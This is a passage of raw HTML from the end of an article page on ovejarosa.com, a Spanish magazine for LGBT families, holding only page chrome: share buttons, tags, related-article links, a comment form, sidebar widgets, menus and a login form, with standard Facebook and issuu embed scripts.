61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>1</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia&amp;body=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>951</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/carta/" rel="tag">carta</a><a href="https://ovejarosa.com/tag/familia-lgtb/" rel="tag">familia LGTB</a><a href="https://ovejarosa.com/tag/reasignacion-de-sexo/" rel="tag">reasignación de sexo</a><a href="https://ovejarosa.com/tag/trans/" rel="tag">trans</a><a href="https://ovejarosa.com/tag/transexual/" rel="tag">transexual</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/una-pareja-de-chicos-quiso-adoptar-tres-hermanos/" class="previous-title title">
						<span>Previous</span>
						Una pareja de chicos quiso adoptar a tres hermanos					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/ser-homosexual-en-corea-del-norte-una-historia-real/" class="next-title title">
						<span>Next</span>
						Ser homosexual en Corea del Norte: una historia real					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-13400" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-13400 side-spacing--boxed " data-id="13400"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23752 post type-post status-publish format-standard has-post-thumbnail hentry category-estilo_de_vida category-salud category-trans-2 tag-alopecia tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/por-que-son-frecuentes-los-problemas-de-alopecia-en-el-colectivo-trans/" class="mask-img">
				<img width="1280" height="853" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-1024x682.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-1200x800.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-750x500.jpg 750w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-272x182.jpg 272w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/por-que-son-frecuentes-los-problemas-de-alopecia-en-el-colectivo-trans/">¿Por qué son frecuentes los problemas de alopecia en el colectivo trans?</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23373 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-elliot-page tag-hombre-trans tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/eliott-page-busca-a-la-chica-de-sus-suenos-en-una-app-para-ligar/" class="mask-img">
				<img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page.jpeg 1200w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-600x338.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-1024x576.jpeg 1024w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-768x432.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-750x422.jpeg 750w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/eliott-page-busca-a-la-chica-de-sus-suenos-en-una-app-para-ligar/">Eliott Page busca a la chica de sus sueños en una app para ligar</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22983 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-acogida tag-familia-de-acogida tag-familia-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/tiene-11-anos-y-una-familia-de-acogida-estoy-muy-a-gusto-con-mis-dos-papas/" class="mask-img">
				<img width="612" height="396" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/01/nino-con-dos-papas-acogimiento.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/01/nino-con-dos-papas-acogimiento.png 612w, https://ovejarosa.com/wp-content/uploads/2022/01/nino-con-dos-papas-acogimiento-600x388.png 600w" data-lazy-sizes="(max-width: 612px) 100vw, 612px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/tiene-11-anos-y-una-familia-de-acogida-estoy-muy-a-gusto-con-mis-dos-papas/">Tiene 11 años y una familia de acogida: «estoy muy a gusto con mis dos papás»</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22684 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-alfombra-roja tag-elliot-page tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/elliot-page-brilla-en-su-primera-alfombra-roja/" class="mask-img">
				<img width="1200" height="630" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met-600x315.jpg 600w, https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met-1024x538.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met-768x403.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/elliot-page-brilla-en-su-primera-alfombra-roja/">Elliot Page brilla en su primera alfombra roja</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22081 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-carta tag-dos-papas tag-familias-lgtb tag-padre-gay">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/emotiva-carta-de-un-padre-gay-a-2021/" class="mask-img">
				<img width="514" height="322" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/12/carta-papa-gay-a-2021.png" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/emotiva-carta-de-un-padre-gay-a-2021/">Emotiva carta de un padre gay a 2021</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22037 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-elliot-pague tag-emma-portner tag-famosos-trans tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-gran-defensa-de-la-esposa-de-elliot-page-a-los-transfobos-que-le-dicen-que-ya-no-es-lesbiana/" class="mask-img">
				<img width="1280" height="838" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page-600x393.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page-1024x670.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page-768x503.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-gran-defensa-de-la-esposa-de-elliot-page-a-los-transfobos-que-le-dicen-que-ya-no-es-lesbiana/">La gran defensa de la esposa de Elliot Page a los transfóbos que le dicen que ya no es lesbiana</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/emocionante-testimonio-de-un-chico-transgenero/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6417' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4fc89ec27b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
